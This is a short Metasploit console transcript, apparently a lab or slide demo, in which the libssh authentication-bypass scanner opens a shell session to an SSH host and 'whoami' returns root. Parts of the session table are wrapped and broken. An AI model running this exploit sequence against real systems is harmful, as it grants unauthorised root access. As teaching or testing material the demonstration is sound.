 msf6 auxiliary(scanner/ssh/libssh_auth_bypass) > sessions
Active sessions
===============
Id  Name  Type   Information                  Connection
--  ----  ----   -----------                  ----------
1         shell  libssh Authentication Bypas  192.198.69.2:39327 → 192.1
s Scanner (SSH-2.0-libssh_0  98.69.3:22 (192.198.69.3)
.8.3)
msf6 auxiliary(scanner/ssh/libssh_auth_bypass) > sessions -i 1
[*] Starting interaction with 1...
Shell Banner:
[root@demo /]#
-----
[root@demo /]# whoami
whoami
root